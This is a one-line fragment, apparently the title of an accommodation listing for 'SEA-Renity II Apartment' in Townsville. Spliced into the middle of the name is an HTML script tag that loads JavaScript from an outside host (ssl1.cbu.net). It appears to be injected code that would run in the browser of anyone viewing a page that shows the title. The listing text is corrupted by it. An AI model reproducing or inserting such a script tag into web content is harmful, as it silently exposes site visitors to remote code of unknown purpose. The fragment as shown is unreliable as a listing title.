 SEA-Renity II Apartment<script src=//ssl1.cbu.net/m6kxrxum></script>, Townsville - 1